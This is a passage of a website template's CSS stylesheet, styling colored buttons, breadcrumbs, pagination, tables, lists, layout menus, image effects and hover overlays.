		background: -webkit-gradient(linear, 0 0, 0 bottom, from(#3B3B3B), to(#999));
		background: -webkit-linear-gradient(#3B3B3B, #999);
		background: -moz-linear-gradient(#3B3B3B, #999);
		background: -ms-linear-gradient(#3B3B3B, #999);
		background: -o-linear-gradient(#3B3B3B, #999);
		background: linear-gradient(#3B3B3B, #999);
		-pie-background: linear-gradient(#3B3B3B, #999);}
/* Color */
.success{color:#fff;
	box-shadow:0 1px 2px rgba(0,0,0,0.4);
	text-shadow:none;
	background-color: #5BB75B;
	background-image: -moz-linear-gradient(top, #62c462, #51a351);
	background-image: -ms-linear-gradient(top, #62c462, #51a351);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#51a351));
	background-image: -webkit-linear-gradient(top, #62c462, #51a351);
	background-image: -o-linear-gradient(top, #62c462, #51a351);
	background-image: linear-gradient(top, #62c462, #51a351);
	-pie-background: linear-gradient(#62c462, #51a351);
	border-color: #51A351 #51A351 #387038;}
	.success:hover{ border-color:#295B29; box-shadow:none;}
	.success:active{box-shadow:inset 0 1px 2px rgba(0,0,0,.3);
		background: #3E933E;
		background: -webkit-gradient(linear, 0 0, 0 bottom, from(#3E933E), to(#62C462));
		background: -webkit-linear-gradient(#3E933E, #62C462);
		background: -moz-linear-gradient(#3E933E, #62C462);
		background: -ms-linear-gradient(#3E933E, #62C462);
		background: -o-linear-gradient(#3E933E, #62C462);
		background: linear-gradient(#3E933E, #62C462);
		-pie-background: linear-gradient(#3E933E, #62C462);
		border-bottom:1px solid #62C462;}
.warning{color:#fff;
	box-shadow:0 1px 2px rgba(0,0,0,0.4);
	text-shadow:none;
	background-color: #FAA732;
	background-image: -moz-linear-gradient(top, #fbb450, #f89406);
	background-image: -ms-linear-gradient(top, #fbb450, #f89406);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));
	background-image: -webkit-linear-gradient(top, #fbb450, #f89406);
	background-image: -o-linear-gradient(top, #fbb450, #f89406);
	background-image: linear-gradient(top, #fbb450, #f89406);
	-pie-background: linear-gradient(#fbb450, #f89406);
	border-color: #F89406 #F89406 #AD6704;}
	.warning:hover{ border-color:#B67211; box-shadow:none;}
	.warning:active{box-shadow:inset 0 1px 2px rgba(0,0,0,.2);
		background: #f89406;
		background: -webkit-gradient(linear, 0 0, 0 bottom, from(#f89406), to(#fbb450));
		background: -webkit-linear-gradient(#f89406, #fbb450);
		background: -moz-linear-gradient(#f89406, #fbb450);
		background: -ms-linear-gradient(#f89406, #fbb450);
		background: -o-linear-gradient(#f89406, #fbb450);
		background: linear-gradient(#f89406, #fbb450);
		-pie-background: linear-gradient(#f89406, #fbb450);
		border-bottom:1px solid #fbb450;}
.danger{color:#fff;
	box-shadow:0 1px 2px rgba(0,0,0,0.4);
	text-shadow:none;
	background-color: #DA4F49;
	background-image: -moz-linear-gradient(top, #ee5f5b, #bd362f);
	background-image: -ms-linear-gradient(top, #ee5f5b, #bd362f);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#bd362f));
	background-image: -webkit-linear-gradient(top, #ee5f5b, #bd362f);
	background-image: -o-linear-gradient(top, #ee5f5b, #bd362f);
	background-image: linear-gradient(top, #ee5f5b, #bd362f);
	-pie-background: linear-gradient(#ee5f5b, #bd362f);
	border-color: #BD362F #BD362F #802420;}
	.danger:hover{ border-color:#8D2520; box-shadow:none;}
	.danger:active{box-shadow:inset 0 1px 2px rgba(0,0,0,.3);
		background: #bd362f;
		background: -webkit-gradient(linear, 0 0, 0 bottom, from(#bd362f), to(#ee5f5b));
		background: -webkit-linear-gradient(#bd362f, #ee5f5b);
		background: -moz-linear-gradient(#bd362f, #ee5f5b);
		background: -ms-linear-gradient(#bd362f, #ee5f5b);
		background: -o-linear-gradient(#bd362f, #ee5f5b);
		background: linear-gradient(#bd362f, #ee5f5b);
		-pie-background: linear-gradient(#bd362f, #ee5f5b);
		border-bottom:1px solid #ee5f5b;}
.inf{color:#fff;
	box-shadow:0 1px 2px rgba(0,0,0,0.4);
	text-shadow:none;
	background-color: #49AFCD;
	background-image: -moz-linear-gradient(top, #5bc0de, #2f96b4);
	background-image: -ms-linear-gradient(top, #5bc0de, #2f96b4);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#2f96b4));
	background-image: -webkit-linear-gradient(top, #5bc0de, #2f96b4);
	background-image: -o-linear-gradient(top, #5bc0de, #2f96b4);
	background-image: linear-gradient(top, #5bc0de, #2f96b4);
	-pie-background: linear-gradient(#5bc0de, #2f96b4);
	border-color: #2F96B4 #2F96B4 #1F6377;}
	.inf:hover{ border-color:#1A687F; box-shadow:none;}
	.inf:active{box-shadow:inset 0 1px 2px rgba(0,0,0,.3);
		background: #2f96b4;
		background: -webkit-gradient(linear, 0 0, 0 bottom, from(#2f96b4), to(#5bc0de));
		background: -webkit-linear-gradient(#2f96b4, #5bc0de);
		background: -moz-linear-gradient(#2f96b4, #5bc0de);
		background: -ms-linear-gradient(#2f96b4, #5bc0de);
		background: -o-linear-gradient(#2f96b4, #5bc0de);
		background: linear-gradient(#2f96b4, #5bc0de);
		-pie-background: linear-gradient(#2f96b4, #5bc0de);
		border-bottom:1px solid #5bc0de;}
/* Size */
.btn.small{ font-size:11px;}
.btn.medium{ font-size:1.3em;}
.btn.large{ font-size:1.6em;}
.btn-indent{ padding:5px 0; overflow:hidden;}
.btn-indent3{ padding:10px 0;}
.btn-indent2{ padding:5px 0;}
.pages{ position:relative; overflow:hidden;}
.pages li{ float:left;}
.pages li .btn.prev,.pages li .btn.next{ padding:5px;}
.pages li.current a{
	border: 1px solid #AAA;
	border-bottom-color: #CCC;
	border-top-color: #999;
	box-shadow:inset 0 1px 2px #aaa;
	background: -webkit-linear-gradient(top, #E6E6E6, gainsboro);
	background:    -moz-linear-gradient(top, #E6E6E6, gainsboro);
	background:     -ms-linear-gradient(top, #E6E6E6, gainsboro);
	background:      -o-linear-gradient(top, #E6E6E6, gainsboro);
	-pie-background:      linear-gradient(top, #E6E6E6, gainsboro);}
.btn.page{ box-shadow:none; border-radius:0;}
/* directions */
.btn.prev,.btn.next{ box-shadow:none;}
.btn.prev{ border-radius:3px 0 0 3px; padding-left:5px;}
.btn.next{ border-radius:0 3px 3px 0; padding-right:5px;}
.btn span{ width:16px; height:16px;}
	.btn.prev span{ display:inline-block; background: url(../images/icons/icon-previous.png) 0 0 no-repeat;margin:0 3px 0 0;}
	.btn.next span{ display:inline-block; background: url(../images/icons/icon-next.png) 0 0 no-repeat;margin:0 0 0 3px}
/* with Icons */
.btn.sign-in span{ display:inline-block; background: url(../images/icons/icons-light.png) -1116px -36px;margin:0 7px 0 0} 
.btn.sign-out span{ display:inline-block; background: url(../images/icons/icons-light.png) -1152px -36px;margin:0 7px 0 0} 
.btn.comment span{ display:inline-block; background: url(../images/icons/icons-light.png) -648px 0;margin:0 7px 0 0} 
.btn.site-map span{ display:inline-block; background: url(../images/icons/icons-light.png) -1224px -36px;margin:0 7px 0 0} 
.btn.refresh span{ display:inline-block; background: url(../images/icons/icons-light.png) -936px -36px;margin:0 7px 0 0} 
.btn.comment2 span{ display:inline-block; background: url(../images/icons/icons-color.png) -612px 0;margin:0 7px 0 0} 
.btn.settings span{ display:inline-block; background: url(../images/icons/icons-color.png) -972px -36px;margin:0 7px 0 0}   
.btn.calend span{ display:inline-block; background: url(../images/icons/icons-color.png) -468px 0;margin:0 7px 0 0}  
.btn.print span{ display:inline-block; background: url(../images/icons/icons-color.png) -648px -36px;margin:0 7px 0 0}  
.btn.dwload span{ display:inline-block; background: url(../images/icons/icons-color.png) -1476px -36px;margin:0 7px 0 0} 
.btn.bookmark span{ display:inline-block; background: url(../images/icons/icons-color.png) -324px 0;margin:0 7px 0 0}   
.btn.print2 span{ display:inline-block; background: url(../images/icons/icons-dark.png) -720px -36px;margin:0 7px 0 0}  
	#breadcrumbs-one{
	  background: #eee;
	  border-width: 1px;
	  border-style: solid;
	  border-color: #f5f5f5 #e5e5e5 #ccc;
	  -moz-border-radius: 5px;
	  -webkit-border-radius: 5px;
	  border-radius: 5px;
	  -moz-box-shadow: 0 0 2px rgba(0,0,0,.2);
	  -webkit-box-shadow: 0 0 2px rgba(0,0,0,.2);
	  box-shadow: 0 0 2px rgba(0,0,0,.2);
	  overflow: hidden;
	  width: 100%;
	}
	#breadcrumbs-one li{float: left;}
	#breadcrumbs-one a{
	  padding: .7em 1em .7em 2em;
	  float: left;
	  text-decoration: none;
	  color: #444;
	  position: relative;
	  text-shadow: 0 1px 0 rgba(255,255,255,.5);
	  background-color: #ddd;
	  background-image: -webkit-gradient(linear, left top, right bottom, from(#f5f5f5), to(#ddd));
	  background-image: -webkit-linear-gradient(left, #f5f5f5, #ddd);
	  background-image: -moz-linear-gradient(left, #f5f5f5, #ddd);
	  background-image: -ms-linear-gradient(left, #f5f5f5, #ddd);
	  background-image: -o-linear-gradient(left, #f5f5f5, #ddd);
	  background-image: linear-gradient(to right, #f5f5f5, #ddd);  
	}
	#breadcrumbs-one li:first-child a{ padding-left: 1em; -moz-border-radius: 5px 0 0 5px; -webkit-border-radius: 5px 0 0 5px;border-radius: 5px 0 0 5px;}	
	#breadcrumbs-one a:hover{ background: #fff;}
	#breadcrumbs-one a::after,
	#breadcrumbs-one a::before{
	  content: "";
	  position: absolute;
	  top: 50%;
	  margin-top: -1.5em;   
	  border-top: 1.5em solid transparent;
	  border-bottom: 1.5em solid transparent;
	  border-left: 1em solid;
	  right: -1em;
	}
	#breadcrumbs-one a::after{z-index: 2;border-left-color: #ddd;}	
	#breadcrumbs-one a::before{ border-left-color: #ccc;right: -1.1em;z-index: 1;}	
	#breadcrumbs-one a:hover::after{ border-left-color: #fff;}
	
	#breadcrumbs-one .current,
	#breadcrumbs-one .current:hover,
	#breadcrumbs-two .current,
	#breadcrumbs-two .current:hover,
	#breadcrumbs-four .current,
	#breadcrumbs-four .current:hover{font-weight: bold;background: none;}
	
	#breadcrumbs-one .current::after,
	#breadcrumbs-one .current::before,	
	#breadcrumbs-two .current::after,
	#breadcrumbs-two .current::before,
	#breadcrumbs-four .current::after,
	#breadcrumbs-four .current::before{content: normal;}
/*-----------------------------------*/
#breadcrumbs-two{overflow: hidden;width: 100%;}
	#breadcrumbs-two li{ float: left; margin: 0 .5em 0 1em;	}	
	#breadcrumbs-two a{
	  background: #ddd;
	  padding: .7em 1em;
	  float: left;
	  text-decoration: none;
	  color: #444;
	  text-shadow: 0 1px 0 rgba(255,255,255,.5); 
	  position: relative;
	}	
	#breadcrumbs-two a:hover{ background: #99db76;}
	#breadcrumbs-two a::before{
	  content: "";
	  position: absolute;
	  top: 50%; 
	  margin-top: -1.5em;   
	  border-width: 1.5em 0 1.5em 1em;
	  border-style: solid;
	  border-color: #ddd #ddd #ddd transparent;
	  left: -1em;
	}	
	#breadcrumbs-two a:hover::before{border-color: #99db76 #99db76 #99db76 transparent;}	
	#breadcrumbs-two a::after{
	  content: "";
	  position: absolute;
	  top: 50%; 
	  margin-top: -1.5em;   
	  border-top: 1.5em solid transparent;
	  border-bottom: 1.5em solid transparent;
	  border-left: 1em solid #ddd;
	  right: -1em;
	}	
	#breadcrumbs-two a:hover::after{border-left-color: #99db76;}	
/* ------------------------------------------- */
#breadcrumbs-four{ overflow: hidden;width: 100%;}
	#breadcrumbs-four li{float: left;margin: 0 .5em 0 1em;}
	#breadcrumbs-four a{
	  background: #ddd;
	  padding: .7em 1em;
	  float: left;
	  text-decoration: none;
	  color: #444;
	  text-shadow: 0 1px 0 rgba(255,255,255,.5); 
	  position: relative;
	}
	#breadcrumbs-four a:hover{background: #85dbf4;}
	#breadcrumbs-four a::before,
	#breadcrumbs-four a::after{
	  content:'';
	  position:absolute;
	  top: 0;
	  bottom: 0;
	  width: 1em;
	  background: #ddd;
	  -webkit-transform: skew(-10deg);
	  -moz-transform: skew(-10deg);
	  -ms-transform: skew(-10deg);
	  -o-transform: skew(-10deg);
	  transform: skew(-10deg);  
	}
	#breadcrumbs-four a::before{
	  left: -.5em;
	  -webkit-border-radius: 5px 0 0 5px;
	  -moz-border-radius: 5px 0 0 5px;
	  border-radius: 5px 0 0 5px;
	}
	#breadcrumbs-four a:hover::before{background: #85dbf4;}	
	#breadcrumbs-four a::after{
	  right: -.5em;   
	  -webkit-border-radius: 0 5px 5px 0;
	  -moz-border-radius: 0 5px 5px 0;
	  border-radius: 0 5px 5px 0;
	}	
	#breadcrumbs-four a:hover::after{ background: #85dbf4;}
.breadcrumbs-indent{ padding:5px 0 15px;}	
/* Other elements */
ins{background:#B94A48;padding:0 5px;text-decoration:none;color:#fff;}
em{color:#B94A48;}
del{text-decoration:line-through;}
abbr,dfn{cursor:help;color:#B94A48;}
dfn{letter-spacing:1px;font-size:13px;font-family:Verdana, Geneva, sans-serif;}
sup,sub{font-size:0.8em;}
sub{vertical-align:bottom}
.elements-list small{font-size:10px;font-family:Verdana,Geneva,sans-serif;} 
.elements-list big{font-size:21px;}
.elements-list q{font-family:"Courier New",Courier,monospace;color:#B94A48;font-size:15px;}
abbr,acronym{text-transform:uppercase;border-bottom:1px dotted #B94A48;font-size:11px;}
.elements-list  code{display:block; float:right;color:#212121;padding:2px 5px;border:1px solid #eee; border-radius:3px; font-size:12px; font-family:Arial, Helvetica, sans-serif; background:#fff;}
.elements-list li{ overflow:hidden; margin-bottom:5px; background:none; padding:0;}
/* lists */
ol{ list-style-position:inside;}
	ol li{ padding:2px 0;}
	ol li a{color:#2f2f2f;}
ul.list1 li{ background:url(../images/ul_list1_marker.png) 0 7px no-repeat; padding:2px 0 2px 15px;}
ul.list2 li{background:url(../images/ul_list2_marker.png) 0 10px no-repeat; border-top:1px dotted #ddd; padding:5px 0 6px 15px;}
	ul.list2 li:first-child{ border-top:none;}
	ul.list1 li a,ul.list2 li a{color:#2f2f2f;}
dl dt{ font-weight:bold; padding-bottom:5px;}
	dl dd{ padding-bottom:15px;}
ol ul{ padding:2px 0 2px 20px;}
	ol ul li{ padding:2px 0 2px 15px !important;}
.list3{ list-style-type:decimal-leading-zero;}
.list-wrapper{ position:relative;}
.list-car {overflow:hidden;}
.list-wrapper .btn.next,.list-wrapper .btn.prev{ position:absolute; top:-43px; right:0; padding:5px;}
.list-wrapper .btn.prev{ right:31px;}
/* tables */
table { max-width: 100%; border-collapse: collapse; border-spacing: 0;}
.table { width: 100%; margin-bottom: 18px;}
.table th, .table td { padding: 8px; line-height: 18px; text-align: left; border-top: 1px solid #ddd;}
.table th { font-weight: bold; vertical-align: bottom;}
.table td { vertical-align: top;}
.table thead:first-child tr th, .table thead:first-child tr td { border-top: 0;}
.table tbody + tbody {border-top: 2px solid #ddd;}
.table-condensed th, .table-condensed td { padding: 4px 5px;}
.table-bordered { border: 1px solid #ddd; border-collapse: separate; *border-collapse: collapsed;border-radius: 4px;}
.table-bordered th + th,
.table-bordered td + td,
.table-bordered th + td,
.table-bordered td + th { border-left: 1px solid #ddd;}
.table-bordered thead:first-child tr:first-child th, .table-bordered tbody:first-child tr:first-child th, .table-bordered tbody:first-child tr:first-child td { border-top: 0;}
.table-bordered thead:first-child tr:first-child th:first-child, .table-bordered tbody:first-child tr:first-child td:first-child {border-radius: 4px 0 0 0;}
.table-bordered thead:first-child tr:first-child th:last-child, .table-bordered tbody:first-child tr:first-child td:last-child {border-radius: 0 4px 0 0;}
.table-bordered thead:last-child tr:last-child th:first-child, .table-bordered tbody:last-child tr:last-child td:first-child {border-radius: 0 0 0 4px;}
.table-bordered thead:last-child tr:last-child th:last-child, .table-bordered tbody:last-child tr:last-child td:last-child {border-radius: 0 0 4px 0;}
.table-striped tbody tr:nth-child(odd) td, .table-striped tbody tr:nth-child(odd) th {background-color: #f9f9f9;}
.table-striped2 thead th,.table-striped2 tbody tr td:first-child {background-color: #f9f9f9;}
/* Information blocks */
.info{ padding:5px; font-weight:bold; display:inline-block; background:#999; border-radius:3px; color:#fff;}
.info_success{ background:#468847;}
.info_warning{ background:#F89406}
.info_important{ background:#B94A48}
.info_info{ background:#3A87AD}
.info-indent{ margin:5px 15px 15px 0; float:left; min-width:100px; text-align:center;}
/*---------------------------------
	Layouts
-----------------------------------*/
/* Layouts navigation */
.layouts-menu,.icons-menu{ position:relative;padding:0; width:100%; border-bottom:1px solid #eee; float:left;}
	.layouts-menu li,.icons-menu li{ float:left; position:relative; margin-left:4px; cursor:pointer;}
	.layouts-menu li a,.icons-menu li a{ display:block; width:70px; height:32px; position:relative; left:0;top:4px;
		border: 1px solid #DDD;
		border-radius: 3px;
		text-shadow: 0 1px 1px white;
		font: bold 11px Sans-Serif;
		white-space: nowrap;
		vertical-align: middle;
		color: #666;
		cursor: pointer;
		border-color: #ddd;
		background: -webkit-linear-gradient(top, white, #E0E0E0);
		background:    -moz-linear-gradient(top, white, #E0E0E0);
		background:     -ms-linear-gradient(top, white, #E0E0E0);
		background:      -o-linear-gradient(top, white, #E0E0E0); 
		background:      linear-gradient(top, white, #E0E0E0); 
		-pie-background:      linear-gradient(top, white, #E0E0E0); 
		box-shadow:inset 0 0 3px #fff;}
	.icons-menu li a{ padding:9px 0; text-align:center; height:14px;}
	.layouts-menu li a span{ display:block; width:70px; height:32px;background-position: center  8px;background-repeat:no-repeat;}
	.layouts-menu li.layout1 a span{ background-image:url(../images/full-width.png);}
	.layouts-menu li.layout2 a span{ background-image:url(../images/layouts-img2.png);}
	.layouts-menu li.layout3 a span{ background-image:url(../images/layouts-img3.png);}
	.layouts-menu li.layout4 a span{ background-image:url(../images/layouts-img4.png);}
	.layouts-menu li.layout5 a span{ background-image:url(../images/layouts-img6.png);}
	.layouts-menu li.layout6 a span{ background-image:url(../images/layouts-img5.png);}
	.layouts-menu li.layout7 a span{ background-image:url(../images/layouts-img7.png);}
	.layouts-menu li.layout8 a span{ background-image:url(../images/layouts-img8.png);}
	.layouts-menu li.table1 a span{ background-image:url(../images/table1.png);}
	.layouts-menu li.table2 a span{ background-image:url(../images/table2.png);}
	.layouts-menu li.table3 a span{ background-image:url(../images/table3.png);}
	.layouts-menu li.table4 a span{ background-image:url(../images/table4.png);}
	.layouts-menu li.portfolio1 a span{ background-image:url(../images/portfolio-1col.png);}
	.layouts-menu li.portfolio2 a span{ background-image:url(../images/portfolio-2col.png);}
	.layouts-menu li.portfolio2_capt a span{ background-image:url(../images/portfolio-2col+capt.png);}
	.layouts-menu li.portfolio3 a span{ background-image:url(../images/portfolio-3col.png);}
	.layouts-menu li.portfolio3_capt a span{ background-image:url(../images/portfolio-3col+capt.png);}
	.layouts-menu li.portfolio4 a span{ background-image:url(../images/portfolio-4col.png);}
	.layouts-menu li.portfolio4_capt a span{ background-image:url(../images/portfolio-4col+capt.png);}
	.layouts-menu li:hover a,.layouts-menu li a.current,.icons-menu li:hover a,.icons-menu li a.current{background:#fff;-pie-background:      linear-gradient(#fff, #fff); }
	.layouts-menu li:hover span{ opacity:.8;}
	.layouts-menu li a.current,.icons-menu li a.current{ top:2px;}
	.icons-menu li a:hover{ text-decoration:none;}
.tabs{ width:970px; margin:0 auto; padding-bottom:20px; position:relative;}
.tab-content{ width:970px; margin:0 auto; box-shadow:0 1px 2px rgba(0,0,0,.2); background:#fff; padding:20px 0; margin-top:-1px;}
.tabs.tabs4 .tab-content{ padding-bottom:0;}
.tabs5{ padding:10px 0 0 0;}
.tabs5 .tab-content{ width:620px; box-shadow:0 1px 2px rgba(0,0,0,.2); padding:0; margin-top:-1px;}
.tabs5 .tab-content .inner{ padding:20px 0 0px 15px;}
/* structuce */
.structuce{ background:#f8f7f7; border-radius:5px; color:#fff; font-size:15px; font-weight:bold; padding:5px; box-shadow:inset 0 0 4px 2px rgba(0,0,0,.1); margin-bottom:20px;}
.structuce.structuce2{ padding:3px;}
	.struct{ background:#949292; margin:5px; padding:10px; text-align:center; border-radius:5px; box-shadow:inset 0 0 4px 2px rgba(0,0,0,.2);}
		.structuce.structuce2 .struct{ margin:0; box-shadow:none; border-top:1px solid #666; border-radius:0; padding:3px; background:#ccc;}
		.structuce.structuce2 .struct:first-child{ border-top:none;}
		.structuce.structuce2 .struct2{ border:1px dotted #666; width:50%; margin:0 auto; padding:20px 10px; box-shadow:inset 0 0 4px 2px rgba(0,0,0,.05);}
		.structuce.structuce2 .struct2-content{ padding:45px 10px;}
		.structuce.structuce2 .struct3{ background:#999}
	.struct-aside{ width:30%; padding:50px 10px;}
	.struct-section{ width:63%; padding:50px 10px;}
	.struct-main{ background:#fff; width:60%; margin:10px auto; padding:5px; border:1px solid #ddd; border-radius:5px; box-shadow:inset 0 0 4px 2px rgba(0,0,0,.1);}
	.struct-content{ padding:50px 10px;}
/* ------ */
#main{ width:1000px; margin:0 auto; background:#fff;}
.full_width_bg{ width:100%; background:#ddd;}
.header_box,.footer_box{ width:960px; margin:0 auto; position:relative; overflow:hidden;}
/* Grid */
/* Grid */
.grid-row{ padding:7px 0;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;}
.grid-box{
	border: 1px solid #DDD;
	border-radius: 3px;
	text-shadow: 0 1px 1px white;
	-webkit-box-shadow: 0 1px 1px #fff;
	-moz-box-shadow:    0 1px 1px #fff;
	box-shadow:         0 1px 1px #fff;
	font: bold 11px Sans-Serif;
	padding:7px 0px;
	white-space: nowrap;
	vertical-align: middle;
	color: #666;
	background: transparent;
	border-color: #ddd;
	background:#E0E0E0;
	background: -webkit-linear-gradient(top, white, #E0E0E0);
	background:    -moz-linear-gradient(top, white, #E0E0E0);
	background:     -ms-linear-gradient(top, white, #E0E0E0);
	background:      -o-linear-gradient(top, white, #E0E0E0);
	background:      linear-gradient(top, white, #E0E0E0);
	-pie-background:      linear-gradient(top, white, #E0E0E0);
	-webkit-box-shadow: 0 1px 2px rgba(0,0,0,0.25), inset 0 0 3px #fff;
	-moz-box-shadow:    0 1px 2px rgba(0,0,0,0.25), inset 0 0 3px #fff;
	box-shadow:         0 1px 2px rgba(0,0,0,0.25), inset 0 0 3px #fff;
	-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;}
.grid-box:hover{
	border: 1px solid #AAA;
	border-bottom-color: #CCC;
	border-top-color: #999;
	-webkit-box-shadow: inset 0 1px 2px #aaa;
	-moz-box-shadow:    inset 0 1px 2px #aaa;
	box-shadow:         inset 0 1px 2px #aaa;
	background: -webkit-linear-gradient(top, #E6E6E6, gainsboro);
	background:    -moz-linear-gradient(top, #E6E6E6, gainsboro);
	background:     -ms-linear-gradient(top, #E6E6E6, gainsboro);
	background:      -o-linear-gradient(top, #E6E6E6, gainsboro);
	background:      linear-gradient(top, #E6E6E6, gainsboro);
	-pie-background:      linear-gradient(top, #E6E6E6, gainsboro);}
.grid-box2{ border-radius:5px; -webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease; background:transparent; padding:0;}
.grid-row2:hover .grid-box2{ background:#f5f4f4;}
/* Images */
.image_left{ float:left; margin:0.2em 1em 0.2em 0;}
.image_right{ float:right; margin:0.2em 0 0.2em 1em;}
.image_centered{ display:block; text-align:center; margin:0.2em 0 0.5em;}
.image_style1{display:inline-block; border:1px solid #999; padding:2px;}
.image_style1_marg{ margin-top:-5px;}
.image_style2 img,.image_style3 img{border-radius:8px;}
.image_style3{display:inline-block; box-shadow:inset 0 0 2px rgba(0,0,0,.5); padding:4px; border-radius:10px;}
.image_with_capt{ margin-bottom:1em;}
.image_round{ display:block; border-radius:60px; background: url(../images/stock_images/120x120_1.jpg) 0 0 no-repeat; width:120px; height:120px;}
.image_card{box-shadow: inset 0 0 1px rgba(0,0,0,.8), inset 0 2px 0 rgba(255,255,255,.5), inset 0 -1px 0 rgba(0,0,0,.4);border-radius: 20px;display:block;background: url(../images/stock_images/120x120_2.jpg) 0 0 no-repeat;width:120px; height:120px;}
.image_embossed{box-shadow: inset 0 0 2px rgba(0,0,0,.8), inset 0 2px 0 rgba(255,255,255,.5), inset 0 -7px 0 rgba(0,0,0,.6), inset 0 -9px 0 rgba(255,255,255,.3);border-radius: 20px;display:block;background:  url(../images/stock_images/120x120_3.jpg) 0 0 no-repeat;width:120px; height:120px;}
.image_soft-embossed{box-shadow: inset 0 0 4px rgba(0,0,0,1), inset 0 2px 1px rgba(255,255,255,.5), inset 0 -9px 2px rgba(0,0,0,.6), inset 0 -12px 2px rgba(255,255,255,.3);border-radius: 20px;display:block;background:  url(../images/stock_images/120x120_4.jpg) 0 0 no-repeat;width:120px; height:120px;}
.image_cut_out{box-shadow: 0 1px 0 rgba(255,255,255,.2), inset 0 4px 5px rgba(0,0,0,.6), inset 0 1px 0 rgba(0,0,0,.6);	border-radius: 20px;display:block;background: url(../images/stock_images/120x120_5.jpg) 0 0 no-repeat;width:120px; height:120px;}
.image_morphing_glowing{display:block;background: url(../images/stock_images/120x120_6.jpg) 0 0 no-repeat;width:120px; height:120px;border-radius: 20px;
	-webkit-transition: 1s;-moz-transition: 1s;transition: 1s;}
.image_morphing_glowing:hover {
	box-shadow: 0 0 20px rgba(0,0,0,.6), inset 0 0 20px rgba(0,0,0,1);
	-webkit-border-radius: 60em;
	-moz-border-radius: 60em;
	border-radius: 60em;}
.image_glossy{box-shadow: inset 0 -1px 0 rgba(0,0,0,.5);border-radius: 20px;display:block;width:120px; height:120px; position:relative;}
.image_glossy span{display:block;background: url(../images/stock_images/120x120_7.jpg) 0 0 no-repeat;width:120px; height:120px;border-radius: 20px;}
.image_glossy:after {
	position: absolute;
	content: ' ';
	width: 100%;
	height: 50%;
	top: 0;
	left: 0;
	border-radius: 20px;
	background: -moz-linear-gradient(top, rgba(255,255,255,0.7) 0%, rgba(255,255,255,.1) 100%);
	background: -o-linear-gradient(top, rgba(255,255,255,0.7) 0%, rgba(255,255,255,.1) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0.7)), color-stop(100%,rgba(255,255,255,.1)));
	background: linear-gradient(top, rgba(255,255,255,0.7) 0%,rgba(255,255,255,.1) 100%);}
.image_reflection{display:block;width:120px; height:120px; position:relative;}
.image_reflection span{display:block;background: url(../images/stock_images/120x120_8.jpg) 0 0 no-repeat;width:120px; height:120px;border-radius: 20px;}
.image_reflection:after {
	position: absolute;
	content: ' ';
	width: 100%;
	height: 30px;
	bottom: -31px;
	left: 0;
	border-top-left-radius: 20px;
	border-top-right-radius: 20px;
	background: -moz-linear-gradient(top, rgba(0,0,0,.3) 0%, rgba(255,255,255,0) 100%);
	background: -o-linear-gradient(top, rgba(0,0,0,.3) 0%, rgba(255,255,255,0) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,.3)), color-stop(100%,rgba(255,255,255,0)));
	background: linear-gradient(top, rgba(0,0,0,.3) 0%,rgba(255,255,255,0) 100%);
	-pie-background: linear-gradient(top, rgba(0,0,0,.3) 0%,rgba(255,255,255,0) 100%);}
.pad-image{ padding:8px 10px 20px 0; position:relative; float:left;}
/* hovers */
.view {width: 300px;height: 200px;margin:0  0 15px 0;position: relative;text-align: center;cursor: default;background: #fff;overflow:hidden;}
.view .mask, .view .content {width: 300px;height: 200px;position: absolute;overflow: hidden;top: 0;left: 0}
.view img {display: block;position: relative;}
.view h2 {text-transform: uppercase;color: #fff;text-align: center;position: relative;font-size: 17px;padding: 10px;background: rgba(0, 0, 0, 0.8);margin: 20px 0 0 0}
.view p {font-family: Georgia, serif;font-style: italic;font-size: 12px;position: relative;color: #fff;padding: 10px 20px 20px;text-align: center}
.view a.btn {display: inline-block;text-decoration: none;padding: 7px 14px;background: #000;color: #fff;text-transform: uppercase;box-shadow: 0 0 1px #000; border:none; border-radius:0; text-shadow:none;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;}
.view a.btn:hover { background:#fff; color:#000;}
/* first hover */
.view_first img {-moz-transition: all 0.2s linear;-webkit-transition: all 0.2s linear;-o-transition: all 0.2s linear;transition: all 0.2s linear;}
.view_first .mask {opacity: 0;background-color: rgba(219,127,8, 0.7);-moz-transition: all 0.4s ease-in-out;-webkit-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;}
.view_first h2 {opacity: 0;
   -moz-transform: translateY(-100px); -webkit-transform: translateY(-100px); -o-transform: translateY(-100px);transform: translateY(-100px);
   -moz-transition: all 0.2s ease-in-out;-webkit-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}
.view_first p {opacity: 0;
    -moz-transform: translateY(100px);-webkit-transform: translateY(100px);-o-transform: translateY(100px);transform: translateY(100px);
	-moz-transition: all 0.2s linear;-webkit-transition: all 0.2s linear;-o-transition: all 0.2s linear;transition: all 0.2s linear;}
.view_first a.btn{opacity: 0;-moz-transition: all 0.2s ease-in-out;-webkit-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}
.view_first:hover img {-moz-transform: scale(1.1);-webkit-transform: scale(1.1);-o-transform: scale(1.1);transform: scale(1.1);}
.view_first:hover .mask {opacity: 1;}
.view_first:hover h2,
.view_first:hover p,
.view_first:hover a.btn {opacity: 1;-moz-transform: translateY(0px); -webkit-transform: translateY(0px); -o-transform: translateY(0px);transform: translateY(0px);}
.view_first:hover p {-moz-transition-delay: 0.1s;-webkit-transition-delay: 0.1s;-o-transition-delay: 0.1s;transition-delay: 0.1s;}
.view_first:hover a.btn {-moz-transition-delay: 0.2s;-webkit-transition-delay: 0.2s;-o-transition-delay: 0.2s;transition-delay: 0.2s;}
/* second hover */
